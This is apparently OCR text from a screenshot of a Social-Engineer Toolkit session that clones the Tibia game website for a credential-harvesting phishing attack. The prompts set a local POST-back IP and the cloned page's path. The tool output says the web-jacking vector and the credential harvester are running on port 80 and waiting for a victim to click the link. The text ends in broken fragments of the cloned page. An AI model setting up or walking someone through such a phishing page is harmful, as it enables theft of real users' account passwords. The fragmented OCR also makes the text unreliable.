 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.158]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned:/home/kali/Desktop/index.html
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported:https://www.tibia.com
The best way to use this attack is if username and password form fields are available. Regardless, this captures a
[*] Web Jacking Attack Vector is Enabled...Victim needs to click the link.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Download
Latest News
News Archive
Event Schedule
About Tibia
Account
Important
We have
You have
Account Lo
Stop! What about